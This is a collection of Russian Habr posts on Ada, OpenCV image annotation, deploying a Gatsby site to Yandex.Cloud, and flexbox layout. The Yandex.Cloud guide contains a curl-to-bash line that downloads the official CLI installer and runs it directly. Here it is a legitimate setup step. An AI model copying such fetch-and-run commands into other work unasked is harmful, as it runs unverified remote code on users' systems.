qDebug() << "Maximum" << Max << "time" <
``` | https://habr.com/ru/post/311090/ | null | ru | null |
# Программирование на языке Ада

Довелось намедни на одном белорусском ресурсе прочесть [статью](https://www.kv.by/post/1049101-10-yazykov-programmirovaniya-kotorye-bolshe-nikomu-ne-nuzhny#comments) «10 языков программирования, которые больше никому не нужны». Среди «заживо погребенных» оказались Fortran, Basic, J#, Turbo Pascal, Ada и другие. Так вот, наибольшую полемику, как ни странно, вызвало обсуждение Aдa (надеюсь в этом месте я не оскорбляю чьи-либо чувства). Что, собственно говоря и сподвигло покопаться в этой увлекательной теме.
[Ада](https://ru.wikipedia.org/wiki/%D0%90%D0%B4%D0%B0_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)) получил свое название в честь той самой [Ады Лавлейс](https://habr.com/company/wolfram/blog/303552/), великого математика и первого в мире программиста (*кстати, она единственный законнорожденный ребёнок знаменитого английского поэта Джорджа Гордона Байрона и его жены Анны Изабеллы Байрон*). Этот язык был создан в конце семидесятых годов для бортовых систем военных объектов Пентагона.
Тем удивительней, что в 1989 году в СССР материализовался [ГОСТ](https://allgosts.ru/35/060/gost_27831-88) (он же государственный стандарт) по работе с данным языком программирования. Если покопаться в документе, то там можно найти массу интересных вещей. Вообще хочется снять шляпу перед предшественниками, сделавшими эту по-настоящему впечатляющую работу. Честно говоря, в 80-е в СССР, как ни странно, вообще с книгами по программированию судя по всему было неплохо. Вот [тут](http://faqs.org.ru/progr/other_l/adafaq2.htm) краткая Ада-библиография.
Эксперты сходятся во мнении, что настоящих служителей Ада на постсоветском пространстве не так уж и много. Это и понятно. Все-таки, в основном данный язык применяется для программной разработки в авионике, атомной энергетике и в других промышленных отраслях, к которым на Java, ну никак, не подъедешь.
Стоит отметить, что язык изначально разрабатывался для встраиваемых систем. Отсюда — неразвитость Ады по части GUI и СУБД. А раз с этим у неё туго, то и шансов развиться не было. Зачем она массовому разработчику, ведь ~99% пользовательских приложений нуждаются в GUI и СУБД.
### Синтаксис
У Ada – простой, понятный, легко читаемый синтаксис, который существенно снижает риск ситуаций, когда случайная опечатка приводит к тому, что код не становится формально неправильным, но существенно меняется его семантика.
Изначально, Ада — модульный язык программирования со строгой типизацией, унаследовавший синтаксис от Паскаль и Алгол. Если вы учили первый в школе или институте, то глядя на «Hello, World!» должны испытать ностальгию:
```
with Ada.Text_IO;
procedure Hello is
use Ada.Text_IO;
begin
Put_Line("Hello, world!");
end Hello;
```
Одним из главных требований к языку была надёжность его использования. Соответственно, это повлекло за собой строгие ограничения по структуре, типам, написанию и многому другому. Кроме того, почти все ошибки здесь улавливаются на этапе компиляции. Другим требованием была максимальная читаемость кода в распечатанном виде, что повлекло за собой тяжеловесность полученного языка и невысокую гибкость.
Более поздние стандарты частично решали эти проблемы, но по понятным причинам, они не сделали из Ада второй Python. ([с](https://geekbrains.ru/posts/ada_language))
### Где больше Ада?
Покопавшись в «этих-ваших» интернетах оказалось, что Boeing, Airbus и даже российские Ил-96 и Бе-200 летают благодаря программным разработкам из Ада. Вся авиация плотно сидит там же. ПО для атомных станций и даже банковская система, включая сети банкоматов от Ада тоже не далеко ушли. Аналогичное можно сказать про автопром.
Тем не менее, если сравнить количество запросов из HR на специалистов по С#, Python, Java, С++, то очевидно, что адептов Ада требуется в разы меньше. Но это не означает, что они вовсе не нужны. Не случайно в 2012 году были разработаны [новые стандарты](http://www.ada2012.org) языка. Есть [мнение](https://www.kv.by/post/1050556-10-prichin-osvoit-yazyk-ada-esli-vy-uzhe-znaete-c-ili-java?page=3#comments), что совсем скоро он получит второе дыхание. Однако, справедливости ради, стоит отметить, что за его почти сорокалетнюю историю, подобных прогнозов было не мало.
Если вас заинтересовал данный язык и вы вдруг решили узнать, где сегодня в мире грызут гранит Ада, заходите [по ссылке](https://www.adacore.com/academia/universities/). Но, если вы спец по С++, то в Parallels для вас [есть местечко](https://hh.ru/employer/1736538). Велкам!
 | https://habr.com/ru/post/430924/ | null | ru | null |
# OpenCV — быстрый старт: аннотирование изображений
Поговорим про отрисовку разметки:
* [линии](#addline)
* [круги](#addcircle)
* [квадраты](#addrect)
* [текст](#addtext)
Эти примитивы помогут показать, что там нашёл/сделал скрипт, пригодятся на презентации, незаменимы в дебаге да и вообще — в процессе разработки.
### Как обычно, начинаем с библиотек.
```
import cv2
import numpy as np
import matplotlib.pyplot as plt
plt.rcParams['figure.figsize'] = (9.0, 9.0)
```
```
# читаем картинку как цветную
image = cv2.imread("Apollo_11_Launch.jpg", cv2.IMREAD_COLOR)
# посмотрим на оригинальную картинку
plt.imshow(image[:,:,::-1])
plt.show()
```
Apollo\_11\_Launch.jpg### Нарисуем линию
`cv2.line()` сделает это для нас.
```
img = cv2.line(img, pt1, pt2, color[, thickness[, lineType[, shift]]])
```
**Обязательные аргументы:**
`img` — понятно, картинка.
`pt1` — первая точка по xy.
`pt2` — вторая точка по xy.
`color` — цвет линии.
**Аргументы необязательные:**
`thickness` — толщина.
`linetype` — тип линии (чуть ниже расскажу, что это за зверь).
`shift` — количество дробных битов в координатах точки.
Подробнее про **line()**: [ссылка на офф. документацию](https://docs.opencv.org/4.5.1/d6/d6e/group__imgproc__draw.html#ga7078a9fae8c7e7d13d24dac2520ae4a2)
К примерам!
```
# начнём линию с позиции (200,100) и закончим на (400,100)
# цветом жёлтым (Recall that OpenCV uses BGR format)
# толщиной в 5 пикселей
# тип линии — cv2.LINE_AA (AA — AntiAliased)
cv2.line(imageLine, (200, 100), (400, 100), (0, 255, 255),
thickness=5,
lineType=cv2.LINE_AA);
# отобразим результат:
plt.imshow(imageLine[:,:,::-1])
plt.show()
```
### Тип линии
Этот блок текста отсутствует в туториале. Не думаю, что он имеет какую-то практическую пользу в повседневном использовании OpenCV, но — интересно же!
По умолчанию установлен на AA, и его можно переключить на FILLED, LINE\_4, и LINE\_8.
В сущности — это всё разные алгоритмы растеризации.
Пожалуй, самый читабельный материал я нашёл [здесь](https://studme.org/156197/informatika/algoritmicheskie_osnovy_kompyuternoy_grafiki_rastrovye_algoritmy_opredelenie_vidimosti_zakrashivanie).
Что до FILLED — c ним я так и не разобрался. Складывается ощущение, что это допустимый параметр, работающий как LINE\_4-8; но нужный для иных объектов.
### Нарисуем круг
Примерно то же самое.
```
img = cv2.circle(img, center, radius, color[, thickness[, lineType[, shift]]])
```
**Обязательные аргументы**:
`img` — всё та же картинка.
`center` — координата центра круга.
`radius` — радиус егойный.
`color` — цвет.
**Необязательные (но часто используемые!) аргументы:**
`thickness` — толщина обводки при положительном значении. При любом негативном — запоняет круг.
`lineType` — то же, что и в **cv2.line()**
Подробнее про **circle()**: [ссылка на офф. документацию](https://docs.opencv.org/4.5.1/d6/d6e/group__imgproc__draw.html#gaf10604b069374903dbd0f0488cb43670)
```
# рисуем круг:
imageCircle = image.copy()
cv2.circle(imageCircle, (900,500), 100, (0, 0, 255),
thickness=5,
lineType=cv2.LINE_AA);
# отобразим результат:
plt.imshow(imageCircle[:,:,::-1])
plt.show()
```
### Нарисуем прямоугольник
```
img = cv2.rectangle(img, pt1, pt2, color[, thickness[, lineType[, shift]]])
```
**Обязательные аргументы:**
`img` — картинка, требующая аннотации.
`pt1` — позиция верхнего левого угла прямоугольника.
`pt2` — позиция нижнего правого угла прямоугольника.
`color` — цвет.
**Необязательные (но часто используемые!) аргументы:**
`thickness` — то же, что в **cv.circle()**
`lineType` — то же, что в **cv2.line()**
Подробнее про **rectangle()**: [ссылка на офф. документацию](https://docs.opencv.org/4.5.1/d6/d6e/group__imgproc__draw.html#ga07d2f74cadcf8e305e810ce8eed13bc9)
```
# рисуем прямоугольник:
imageRectangle = image.copy()
cv2.rectangle(imageRectangle, (500, 100), (700,600), (255, 0, 255), thickness=5, lineType=cv2.LINE_8);
# отобразим результат:
plt.imshow(imageRectangle[:,:,::-1])
plt.show()
```
### Добавим текст
```
img = cv2.putText(img, text, org, fontFace, fontScale, color[, thickness[, lineType[, bottomLeftOrigin]]])
```
**6 обязательных аргументов**:
`img` — картинка для обработки.
`text` — собственно, надпись.
`org` — позиция нижнего левого угла текстового блока.
`fontFace` — тип шрифта.
`fontScale` — масштаб надписи.
`color` — цвет.
**Пара необязательных**:
`thickness` — толщина линии; по умолчанию единица.
`lineType` — по умолчанию стоит 8 — 8-связная линия. Часто используется cv2.LINE\_AA, сглаженная, то есть.
Подробнее про **putText()**: [ссылка на офф. документацию](https://docs.opencv.org/4.5.1/d6/d6e/group__imgproc__draw.html#ga5126f47f883d730f633d74f07456c576)
Со шрифтами — отдельная история. Первый попавшися не засунешь, поддерживаются сугубо [шрифты доктора Херши](https://docs.opencv.org/4.5.1/d6/d6e/group__imgproc__draw.html#ga0f9314ea6e35f99bb23f29567fc16e11).
```
# добавим текст:
imageText = image.copy()
text = "Apollo 11 Saturn V Launch, July 16, 1969"
fontScale = 2.3
fontFace = cv2.FONT_HERSHEY_PLAIN
fontColor = (0, 255, 0)
fontThickness = 2
cv2.putText(imageText, text, (200, 700),
fontFace, fontScale, fontColor,
fontThickness, cv2.LINE_AA);
# отобразим результат:
plt.imshow(imageText[:,:,::-1])
plt.show()
```
### Дальше — веселее!
Следующая часть плотно затронет обработку изображений, оставайтесь на связи. | https://habr.com/ru/post/697560/ | null | ru | null |
# Как сделать и разместить статический сайт на Gatsby в Yandex.Cloud
Пошаговая инструкция по деплою статического сайта в облако, прикрутке к нему сертификата Let’s Encrypt, домена второго уровня и настройке API-шлюза
---------------------------------------------------------------------------------------------------------------------------------------------------
Идея познакомиться с serverless на практике меня привлекала так же сильно как и желание потестировать с пользой один из генераторов статических сайтов.
Я присматривалась к скоростному Gatsby c пушечными стартерами — платформе open source, сделанной на React, и к облачной платформе Yandex.Cloud, где есть опция хостинга статических сайтов. К тому же надо было обновить портфолио.
C нуля и до деплоя я реализовала свои идеи: serverless + быстрый сайт + портфолио. В процессе загрузки своего приложения в облако Яндекса я познакомилась с дружелюбным и быстрорастущим [коммьюнити Yandex.Cloud в Telegram](https://t.me/yandexcloud_chat) и побывала на [конференции Gatsby](https://www.gatsbyconf.com/). Это еще пара мощных профитов ко всему полученному опыту.
Хочу поделиться пошаговым процессом деплоя в облако и прикрутки к облаку своего домена разными способами — к бакету и к API Gateway. Пусть мое руководство сэкономит время таким же страстным поклонникам красивых быстрых serverless-технологий и адептам JAM-подхода.
Из текста вы узнаете, как:
* выложить статический сайт на Gatsby в Object Storage;
* выпустить и привязать сертификат Let's Encrypt через Yandex Certificate Manager;
* подключить Object Storage и привязать домен к API Gateway или бакету.
1. Создаем свой сайт на Gatsby
------------------------------
Идем на сайт Gatsby и находим раздел со [стартерами](https://www.gatsbyjs.com/starters/?). Залипание на стартерах можно оставить на потом. Первым делом устанавливаем генератор статических сайтов.
```
npm install -g gatsby-cli
```
Выбираем стартер и клонируем его себе. Под каждым стартером есть команда со ссылкой на репозиторий:
```
gatsby new my-gatsby-project https://github.com/gatsbyjs/gatsby-starter-blog
```
Переходим в папку проекта:
```
cd gatsby-starter-blog
```
Запускаем локальный сервер для разработки сайта:
```
gatsby develop
```
По умолчанию Gatsby запускает локальную среду разработки на порту 8000:
<http://localhost:8000>
> Если история с шаблонами неинтересна, можно создать заготовку своего проекта на Gatsby.
>
>
```
gatsby new gatsby-site
cd gatsby-site
```
На этом все настройки для создания своего статического сайта на Gatsby по готовому шаблону закончены. Можно начинать адаптировать сайт под себя.
2. Регистрируем домен
---------------------
Вам нужен [домен третьего уровня](https://cloud.yandex.ru/docs/storage/operations/hosting/own-domain) — это основная идея. Так вы избежите танцев с www-бубном, которые я исполняла, когда захотела разместить свой сайт на домене второго уровня — edibleclouds.ru.
Почему третьего? Для домена третьего уровня можно прописать CNAME DNS-запись, указывающую на URL. Кроме того, домен третьего уровня нужен для создания API-шлюза.
Если у вас уже есть готовый домен второго уровня, и вы хотите, чтобы ваш сайт работал из облака именно на нем, а еще через API-шлюз, то придется немного покружиться в шаманском танце из пунктов 11-13 данного руководства.
После того как домен создан, переходим к работе с хранилищем через сервис Object Storage.
3. Создаем бакет в объектном хранилище
--------------------------------------
Заходим на [Yandex.Cloud](https://cloud.yandex.ru/) и жмем **Подключиться**. Если вы обычный, а не [федеративный пользователь](https://cloud.yandex.ru/docs/iam/concepts/authorization/#saml-federation), то для подключения понадобится аккаунт на Яндексе.
Мы оказываемся в личном кабинете Yandex.Cloud, где создаем свое Облако, а в нем — сервисный каталог, из которого удобно работать со всеми используемыми сервисами Yandex.Cloud.
В консоли управления слева находим сервис Object Storage. В инструкции [Как начать работать с Yandex Object Storage](https://cloud.yandex.ru/docs/storage/quickstart) описано, как начать с ним работать. Объектное хранилище Yandex.Cloud совместимо с аналогичной технологией Amazon S3. Им тоже можно управлять через CLI и пользоваться для хостинга статических сайтов.
В самом хранилище мы создаем бакет. Делаем один, если у вас домен третьего уровня и два — если у вас домен второго уровня. Второй бакет называем по имени домена, но с приставкой www. Он будет дополнительным.
Называем бакеты в точности, как домены: бакеты не переименовываются, их можно только удалить.
Пройдемся по параметрам бакета.
* **Макс. размер** — указываем примерный вес сайта, не больше: так проще будет контролировать расходы и меньше шансов выйти за допустимый предел. Мы платим за объем, который занимают наши данные.
* **Доступ на чтение объектов** — нам нужен вариант «Публичный», чтобы на клиенте корректно рендерилась верстка и отрабатывали скрипты.
* **Доступ к списку объектов и Доступ на чтение настроек** — в «Ограниченном» режиме бакет будет работать как внутреннее хранилище файлов.
* **Класс хранилища** — оставляем «Стандартный». Пользователи будут скачивать файлы при каждом новом посещении. А значит, это тоже влияет на стоимость услуги.
*Объяснение к параметрам бакета я взяла на* [*Хабре*](https://habr.com/ru/post/511692/)*, в примере размещения в Object Storage сайта на Angular.*
Все, бакет с именем домена готов к тому, чтобы задеплоить в него локальный проект. Но наш проект сделан на Gatsby, он не собран, и просто руками перетащить файлы туда не получится. Я поизучала работу Yandex.Cloud и залила в бакет сырой проект со всеми node\_modules весом 500 МБ через командную строку:
```
aws --endpoint-url=https://storage.yandexcloud.net s3 cp --recursive local_files/
s3://bucket-name/path_style_prefix/
```
За это в Yandex.Cloud улетело около 18 из 3000 рублей, предоставленных на пробный период. Ну, хорошо, что не как в [эпичном кейсе](https://blog.tomilkieway.com/72k-1/) ребят из калифорнийского стартапа MilkyWay, которые сожгли на тесте Google Cloud и Firebase 72K $ за два часа.
Serverless-провайдеры хороши тем, что берут плату только за те ресурсы, которые ты тратишь — это главный принцип бессерверности. Если нужно больше ресурсов, масштабирование происходит автоматически.
Для сборки и деплоя моего сайта мне пригодился [плагин S3](https://www.gatsbyjs.com/plugins/gatsby-plugin-s3/), который есть у Gatsby. Чтобы им воспользоваться, мне понадобились: сервисный аккаунт, статический ключ доступа и консольные клиенты — CLI Yandex и AWS CLI.
Чтобы все это получить, я прошла процедуру аутентификации через [Yandex Identity and Access Management](https://cloud.yandex.ru/docs/iam/) — сервис идентификации и контроля доступа, который помогает централизованно управлять правами доступа пользователей к вашим ресурсам.
4. Устанавливаем CLI Yandex.Cloud и создаем профиль
---------------------------------------------------
Интерфейс командной строки Yandex.Cloud нам понадобится для работы от имени сервисного аккаунта:
```
curl https://storage.yandexcloud.net/yandexcloud-yc/install.sh | bash
```
Чтобы создать профиль, получаем OAuth-токен в сервисе Яндекс.OAuth. Токен будет сохранен в конфигурации профиля, и аутентификация будет происходить автоматически.
Пошаговый процесс установки CLI и получения OAuth-токена описан в документации Yandex.Cloud, в разделе [Начало работы с интерфейсом командной строки](https://cloud.yandex.ru/docs/cli/quickstart).
5. Создаем сервисный аккаунт, назначаем ему роли, проходим аутентификацию от его имени
--------------------------------------------------------------------------------------
От имени сервисного аккаунта программы могут управлять ресурсами в Yandex.Cloud.
Подробно о том, зачем нужны сервисные аккаунты, написано в документации Yandex.Cloud, в разделе [Сервисные аккаунты](https://cloud.yandex.ru/docs/iam/concepts/users/service-accounts).
Как аутентифицироваться от имени сервисного аккаунта написано в разделе [Аутентификация от имени сервисного аккаунта](https://cloud.yandex.ru/docs/cli/operations/authentication/service-account).
Как назначить роли сервисному аккаунту и какие они бывают, читайте в разделе [Назначение роли сервисному аккаунту](https://cloud.yandex.ru/docs/iam/operations/sa/assign-role-for-sa).
6. Cоздаем статический ключ доступа для сервисного аккаунта в Yandex.Cloud
--------------------------------------------------------------------------
Статические ключи доступа — секретный ключ и идентификатор ключа — используются только в сервисных аккаунтах для аутентификации в сервисах с AWS-совместимым API, например в Object Storage.
Как создать статический ключ доступа, читайте в документации Yandex.Cloud, в разделе [Создание статических ключей доступа](https://cloud.yandex.ru/docs/iam/operations/sa/create-access-key).
Дальше, чтобы каждый раз не указывать переменные окружения при деплое, мы создаем файл с расширением **env** и прописываем в нем секретный ключ и идентификатор ключа, которые мы получили:
```
AWS_ACCESS_KEY_ID =
AWS_SECRET_ACCESS_KEY =
```
И добавляем файл в проект.
7. Настраиваем консольный клиент к S3
-------------------------------------
Object Storage поддерживает некоторые методы HTTP API Amazon S3, поэтому тут можно воспользоваться популярными инструментами для работы с этим сервисом. Настроим консольный клиент — AWS CLI. Нам нужна вторая версия.
Читайте раздел [AWS Command Line Interface](https://cloud.yandex.ru/docs/storage/tools/aws-cli), чтобы понять, как пользоваться AWS CLI для работы с Object Storage.
### 7. Подключаем плагин S3
Теперь осталось подключить плагин, добавить несколько строк кода и можно деплоить проект в бакет.
Устанавливаем плагин:
```
npm i gatsby-plugin-s3
```
Добавляем код в папку plugins файла gatsby-config.js. Подставляем вместо имя бакета. Обратите внимание на регион. Оставляем его именно таким, несмотря на то, что в инструкциях можно встретить [указание](https://cloud.yandex.ru/docs/storage/tools/aws-cli) везде прописывать ru-central1.
```
{
resolve: 'gatsby-plugin-s3',
options: {
bucketName: '',
region: 'us-east-1',
customAwsEndpointHostname: 'storage.yandexcloud.net'
}
}
```
В package.json в секцию scripts добавляем "deploy".
```
{
"scripts": {
"deploy": "gatsby-plugin-s3 deploy --yes"
}
}
```
9. Run&Deploy = Enjoy
---------------------
Запускаем. Проект сбилдится и загрузится в указанный бакет.
```
npm run build && npm run deploy
```
Не обращайте внимания на вывод в консоли. Там будет указан адрес для AWS S3 независимо от того, какой хост указан в переменной customAwsEndpointHostname.
Теперь сайт открывается по адресу <http://edibleclouds.ru.website.yandexcloud.net/>
В разделе [Статический веб-сайт в Yandex Object Storage](https://cloud.yandex.ru/docs/solutions/web/static#index-and-error) в пунктах 4-10 описано, как настроить главную страницу и страницу ошибки.
Но наш сайт сейчас работает по HTTP. Создадим защищенный протокол.
10. Выпускаем сертификат Let’s Encrypt
--------------------------------------
Сертификат нам понадобится как для создания безопасного соединения по HTTPS, так и для API Gateway, чтобы использовать домен для обращения к API.
Создаем сертификат через сервис Certificate Manager. Инструкция по созданию лежит в разделе [Создание сертификата от Let's Encrypt](https://cloud.yandex.ru/docs/certificate-manager/operations/managed/cert-create) документации.
Для тех, у кого домен второго уровня: я создаю сертификат сразу для двух доменов — с www и без.
Добавить второй домен к уже созданному сертификату Let’s Encrypt не получится, придется проходить всю процедуру валидации, а значит и выпуска сертификата заново. Процесс проверки может занимать от шести минут до суток. С каждым разом попытки проверки становятся реже — до одного раза в шесть часов.
Как мы видим на скриншоте, можно выбрать два способа проверки: через HTTP или через DNS. В инструкции [Как начать работать c Certificate Manager](https://cloud.yandex.ru/docs/certificate-manager/quickstart/), по которой я шла, было сказано выбрать тип проверки HTTP. Но во всех других инструкциях, например в инструкции [Проверка прав на домен](https://cloud.yandex.ru/docs/certificate-manager/concepts/challenges), было написано, что можно выбрать любой тип.
Поскольку я выбрала HTTP, то процесс запуска процедуры валидации такой же, как в разделе [Проверка прав на домен](https://cloud.yandex.ru/docs/certificate-manager/concepts/challenges).
Для HTTP-валидации нужно создать файлы для обоих доменов с названием, указанным в блоке **Ссылка для размещения файла**, положить туда **Содержимое** и добиться того, чтобы эти файлы открывались по ссылке. Обратите внимание — файлы должны быть без расширения txt в конце. Это критично для процедуры проверки.
Как только мы убедились, что оба файла доступны по ссылке, можем переключаться на другие дела. Процедура проверки запущена. В лучшем случае через шесть минут статус из Pending сменится на Valid, а Validating — на Issued.
11. Настраиваем доступ по HTTPS
-------------------------------
Сертификаты готовы, и теперь мы можем настроить доступ по HTTPS к нашим бакетам и доменам.
Идем в бакет, слева в меню находим вкладку **HTTPS**, жмем на нее, выбираем из списка нужный сертификат и добавляем его.
Если делать валидацию через DNS, то сертификат продлевается автоматически.
Доступ к бакету по HTTPS открывается в течение получаса после выбора сертификата.
12. Подключаем домен к бакету
-----------------------------
Наша облачная тренировка подходит к концу, но есть еще несколько упражнений, которые необходимо выполнить, чтобы сайт работал на домене. Подключим домен к бакетам.
Домен второго уровня подключить к Облаку напрямую нельзя — такие домены не направляются на другой хост при помощи изменения записи CNAME. Поэтому мы создавали два бакета и делали сертификат на каждый. Подробнее об этом читайте в документе [Common DNS Operational and Configuration Errors](https://www.ietf.org/rfc/rfc1912.txt), п.2.4.
Сейчас пришло время добавить ресурсную запись CNAME у субдомена. В моем случае это [www.edibleclouds.ru](http://www.edibleclouds.ru). Для этого в редакторе DNS у своего регистратора прописываем:
```
www CNAME edibleclouds.ru.website.yandexcloud.net
```
И далее направляем домен на бакет:
а) Через IP
Способ рабочий, но не самый надежный. IP облака может измениться, сайт упадет, а вы про это даже не узнаете. По словам Джорджа из облачного чата, IP у облака не менялся уже два года, и ничего не предвещает изменений в будущем.
Чтобы мой основной домен edibleclouds.ru смотрел в облако, нужно у регистратора поменять запись типа A, указав IP Облака вместо IP того сервера, на чьи DNS мой домен делегирован.
Затем идем в редактор DNS своего регистратора и меняем в А-записи этот адрес на адрес Yandex.Cloud — 93.158.134.163. Все, через минут 10 домен будет смотреть в облако.
б) Через DNS у регистратора
На примере reg.ru процесс настройки собственного домена третьего уровня через DNS пошагово описан в разделе [Статический веб-сайт в Yandex Object Storage](https://cloud.yandex.ru/docs/solutions/web/static#connect-your-domain) документации.
В случае работы с доменом второго уровня делаем переадресацию из бакета с www на бакет с именем домена второго уровня во вкладке **Веб-сайт**.
13. Cоздаем API-шлюз, подключаем домен к шлюзу
----------------------------------------------
В Yandex.Cloud можно создать API-шлюз и настроить свой домен третьего уровня для обращения к шлюзу. С технической точки зрения для статического сайта выгоднее и удобнее размещать сайт и прикручивать домен к Object Storage. Это дешевле и требует меньше настроек.
Но сервис API Gateway позволяет более гибко настроить сайт и добавить в него динамику, когда это потребуется. Я подключила домен к API Gateway еще на статике, и потому рассказываю тут, как это делается.
Домен можно использовать из сервиса Certificate Manager, при этом для TLS-соединения будет использован привязанный к домену сертификат. В моем случае это домен [www.edibleclouds.ru](http://www.edibleclouds.ru) и сертификат Let’s Encrypt.
Чтобы подключить домен к шлюзу сначала мы [создаем шлюз](https://console.cloud.yandex.ru/folders/b1gv2p8natinciivipeu/api-gateway/gateway/d5du9p7plrm3527kkinb), а затем [подключаем домен](https://cloud.yandex.ru/docs/api-gateway/operations/api-gw-domains).
Для этого я также размещаю у своего регистратора (в моем случае это nic.ru) CNAME-запись такого вида.
Домен в консоли должен быть в списке и в статусе Valid. Статус означает, что Yandex.Cloud может принимать трафик с вашего домена.
Проверить, что домен подключен и все работает, можно обратившись к этому домену. В логах API Gateway должен отобразиться соответствующий запрос.
Чтобы домен работал как шлюз, нам нужно настроить шлюз на бакет — [интегрировать API Gateway c Object Storage](https://cloud.yandex.ru/docs/api-gateway/concepts/extensions/object-storage). Это делается в спецификации YAML. Найдите в правом верхнем углу меню **Редактировать.**
Можно скопировать спецификацию отсюда. Только замените url, bucket и service\_account\_id на свои:
```
openapi: 3.0.0
info:
title: Test API
version: 1.0.0
servers:
- url: https://<служебный домен>.apigw.yandexcloud.net
- url: https://www.edibleclouds.ru
paths:
/:
get:
x-yc-apigateway-integration:
type: object_storage
bucket: ваш бакет
object: index.html
service_account_id: идентификатор сервисного аккаунта
/{file+}:
get:
x-yc-apigateway-integration:
type: object_storage
bucket: ваш бакет
object: '{file}'
service_account_id: идентификатор сервисного аккаунта
parameters:
- explode: false
in: path
name: file
required: true
schema:
type: string
style: simple
```
Всё, мой сайт edibleclouds.ru, сделанный на платформе Gatsby, теперь размещён на Yandex.Cloud, и обращаться к моему API-шлюзу можно через домен [www.edibleclouds.ru](http://www.edibleclouds.ru). Домен второго уровня edibleclouds.ru я могу настроить на API-шлюз также через A-запись у регистратора. При этом придется надеяться, что IP‑адрес шлюза в ближайший год не изменится.
Чтобы настроить домен на API-шлюз, берем нужный технический домен (API Gateway или Object Storage), узнаем его IP (например, с помощью команды host %api\_gw\_id%.apigw.yandexcloud.net), и полученный IP указываем в значении A-записи. На этом тренировка закончена.
Используемые технологии
-----------------------
Для создания и размещения сайта на своем домене в облаке при помощи платформ Gatsby и Yandex.Cloud мне пригодились технологии:
> · VSCode
>
> · Git
>
> · Node.js
>
> · NPM
>
> · React
>
> · Python
>
> · Yandex Identity and Access Management
>
> · СLI Yandex.Cloud
>
> · AWS CLI
>
> · Яндекс.OAuth
>
> · Object Storage
>
> · Yandex Certificate Manager
>
> · Yandex API Gateway
>
>
А также были полезны официальные чаты Yandex.Cloud без флуда и мусора — [Yandex.Cloud](https://t.me/yandexcloud_chat) и [Yandex Serverless Ecosystem](https://t.me/YandexCloudFunctions). Это скорая помощь №1 при работе с облачной платформой Яндекса. | https://habr.com/ru/post/547134/ | null | ru | null |
# Нетривиальная расстановка элементов на flexbox без media-запросов
Казалось бы, какой пост может быть о CSS Flexbox в 2019 году? Верстальщики уже несколько лет активно используют данную технологию, и все тайны должны быть разгаданы.
Однако, недавно у меня возникло стойкое ощущение, что нужно поделиться одним нетривиальным и, на мой взгляд, полезным приёмом, связанным с flexbox. Написать пост побудил тот факт, что ни один знакомый (из учеников, верстальщиков и просто людей, близких к web), не смог решить задачку, связанную с flexbox, хотя на это нужно всего 4-6 строк.
Итак, сначала постановка задачи, затем предыстория и, наконец, решение.
Постановка задачи
-----------------
1. На большом экране два элемента расположены горизонтально, при адаптивке на телефонах – вертикально.
2. При этом на больших экранах они должны прижиматься к краям (как при justify-content: space-between), а на маленьких — стоять по центру (justify-content: center).
Казалось бы, что тут решать!? Но есть ещё одно условие: **надо сделать это перестроение в автоматическом режиме – без media-запросов.**
Зачем, спросите вы? К чему эти фокусы с запретом на media-запросы, зачем flexbox ради flexbox?
А всё дело в том, что **ширина контента может быть динамической**. Например, заголовок и дата новости стоят рядом. Формат даты чётко определен, а заголовки могут очень сильно отличаться по длине. Хотелось бы, чтобы перенос шёл только для тех постов, где элементам стало тесно находиться на одной строке.

И здесь, ведь, media-запрос ничем не поможет, так как ширина экрана, на которой происходит перестроение, зависит от длины текста. Обычно в таком случае media-запрос ставят с запасом, ориентируясь на максимально длинный заголовок. Для коротких заголовков это смотрится так себе.
Ещё один яркий пример: логотип и меню в шапке. Ширина лого известна, а вот с меню — проблема. Ведь часто мы делаем вёрстку на формально заполненном шаблоне, а в реальности меню будет формироваться из админки сайта. **Сколько пунктов – никто не знает**, следовательно, не ясно, на какой ширине делать перестроение.

Понятно, что на реальном сайте меню всё равно будет превращено в кнопку для мобильной версии. Но на какой ширине делать данное превращение, если мы не знаем количества пунктов? Если мы опоздаем с этим превращением, хотелось бы, чтобы меню на некоторое время слетело вниз красиво, а не абы как.
Зачастую при решении таких задач люди не напрягаются. Либо делают media-запрос заранее, с огромным запасом до точки соударения, либо довольствуются центровкой только одного элемента из двух.
Способ 1 просто неудобен, способ 2 будет более-менее нормально смотреться для примера с заголовками и датами, но будет просто ужасен для логотипа и меню.
**Итак, постановка задачи. Как на flexbox без media-запросов организовать идеальное поведение элементов: визуально расположить их по краям большого экрана и отцентровать при соударении?** *(Ну или почти идеальное, из-за использования text-align и flex-grow вылезут небольшие ограничения, которые легко решаются с помощью дополнительной обёртки)*
Предыстория
-----------
Подобного поведения элементов я захотел добиться сразу же, как несколько лет назад познакомился с flexbox. Однако, эксперименты и чтение мануалов не дало результата. В итоге был сделан вывод, что только один элемент сможет при перескоке стать по центру, а другой останется с краю.
Для достижения идеального поведения всегда чего-то не хватало. Flex-grow поможет на одном экране, навредит на другом. Margin: auto и text-align помогают, но и их не хватает для достижения результата.
В итоге я, как думают и большинство верстальщиков, решил, что flex просто не умеют так делать. И успешно забыл данную задачу, научившись обходиться другими средствами и приёмами при вёрстке.
Озарение пришло летом 2019, когда, разбирая домашнее задание на курсе по вёрстке, я увидел совершенно не по делу применённый **flex-grow: 0.5**. В том примере жадность 0.5 не сильно помогала решить задачу, однако, я сразу почувствовал, что вот он – секретный ингредиент, которого всегда не хватало. Не то, чтобы я не знал, что grow может быть дробным. Просто в голову не приходило, что 0.5 может помочь достичь идеальной расстановки! Теперь это кажется очевидным, ведь **flex-grow: 0.5 – это захват ровно половины свободного пространства**…
В общем, увидев flex-grow: 0.5, я за 10 минут полностью решил задачу расстановки элементов, которую с 2014 года считал нерешаемой. Увидев, что код получился очень простой и лаконичный, **я решил, что изобрёл давно известный велосипед.** Но всё-таки несколько дней назад я решил проверить, насколько хорошо он известен верстальщикам и запустил интерактив на своём youtube-канале по веб-разработке с 45 тыс. подписчиков.
**Задал задачку, стал ждать. И её не решил никто из подписчиков. Не решили её и знакомые верстальщики.** Крепло ощущение, что народ просто не знает, как идеально расположить элементы с помощью flex. Так и созрел данный пост. Ведь теперь мне кажется, что огромное количество верстальщиков считают, что так, как было описано в постановке задачи, расставить элементы без media-запросов просто нельзя.
Решение, которое мы рассмотрим ниже является вполне универсальным. Иногда оно требует создания дополнительной обёртки для центровки текста или правильного отображения фона. Но зачастую удаётся обойтись всего 6 строками CSS-кода без изменения структуры.
Базовое решение
---------------
